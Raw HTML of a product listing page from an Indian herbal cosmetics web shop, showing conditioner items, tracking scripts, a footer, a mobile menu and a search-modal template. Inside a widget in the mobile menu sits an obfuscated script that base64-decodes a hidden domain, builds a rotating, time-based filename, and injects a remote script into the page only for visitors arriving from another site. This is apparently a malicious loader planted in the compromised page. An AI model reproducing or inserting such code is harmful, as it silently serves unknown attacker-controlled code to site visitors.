		<a href="?add-to-cart=6043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6043" data-product_sku="" aria-label="Add to cart: &ldquo;Conditioner with Rice protein &amp; Aloe Vera&rdquo;" rel="nofollow" data-success_message="&ldquo;Conditioner with Rice protein &amp; Aloe Vera&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6043" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6043">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6043] = {"id":"6043","sku":"","price":180,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6043","sku":6043,"gpf":"woocommerce_gpf_6043","gla":"gla_6043"},"is_variable":false,"type":"simple","name":"Conditioner with Rice protein & Aloe Vera","category":["Conditioner","Hair","Hair Care","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6043]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6033 status-publish first instock product_cat-conditioner product_cat-hair product_cat-hair-care product_cat-offer product_tag-best-conditioner-for-dandruff product_tag-best-conditioner-for-dandruff-and-hairfall product_tag-best-conditioner-for-dandruff-in-india product_tag-best-natural-conditioner-for-dandruff product_tag-conditioner-for-dandruff product_tag-conditioner-for-dandruff-and-hair-loss product_tag-conditioner-for-dandruff-philippines product_tag-natural-conditioner-for-dandruff has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="6033">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/d-clean-conditioner/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="D clean Natural Conditioner For Dandruff" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Conditioner-200ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6033" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/d-clean-conditioner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6033"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="9b61fa8877" data-product-id="6033" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/d-clean-conditioner/">D Clean Conditioner</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6033" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6033" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6033" data-product_sku="" aria-label="Add to cart: &ldquo;D Clean Conditioner&rdquo;" rel="nofollow" data-success_message="&ldquo;D Clean Conditioner&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6033" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6033">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6033] = {"id":"6033","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6033","sku":6033,"gpf":"woocommerce_gpf_6033","gla":"gla_6033"},"is_variable":false,"type":"simple","name":"D Clean Conditioner","category":["Conditioner","Hair","Hair Care","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6033]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6035 status-publish instock product_cat-conditioner product_cat-dryness-damage product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-offer product_tag-best-ayurvedic-conditioner-for-dry-hair product_tag-best-conditioner-for-dry-hair-natural product_tag-best-conditioner-for-hair-growth-and-thickening product_tag-best-conditioner-for-hair-in-india product_tag-conditioner-for-smooth-hair product_tag-hair-conditioner-benefits product_tag-how-to-use-hair-conditioner product_tag-which-conditioner-is-best-for-hair-growth has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="6035">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/silky-smooth-conditioner/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Conditioner for Smooth Hair Get Smooth Hair For Long Time" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6035" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/silky-smooth-conditioner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6035"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="9b61fa8877" data-product-id="6035" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/silky-smooth-conditioner/">Silky Smooth Conditioner</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/silky-smooth-conditioner/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6035" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6035" data-product_sku="" aria-label="Select options for &ldquo;Silky Smooth Conditioner&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6035" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6035">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6035] = {"id":"6035","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6035","sku":6035,"gpf":"woocommerce_gpf_6035","gla":"gla_6035"},"is_variable":true,"type":"variable","name":"Silky Smooth Conditioner","category":["Conditioner","Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6035]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#65170011040c09251300010c06090c0b004b060a08"><span class="__cf_email__" data-cfemail="e7958293868e8ba79182838e848b8e8982c984888a">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#a5d6d0d5d5cad7d1e5d3c0c1ccc6c9cccbc08bc6cac8"><span class="__cf_email__" data-cfemail="f88b8d8888978a8cb88e9d9c919b9491969dd69b9795">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
                                            <a :href="item.post_url" class="st-loop-product">
                                                <img :src="item.post_image" :class="{'single-image': item.gallery_image.length <1 || item.gallery_image === null}" class="grid-view-item__image">
                                                <img v-show="item.gallery_image.length >= 1" :src="item.gallery_image[0]" class="grid-view_image hover">
                                            </a>


                                        </div>
                                        <div class="product__item">
                                            <div class="st-shop-summary-wrap">
                                                <div class="st-ProductItem-Info">
                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
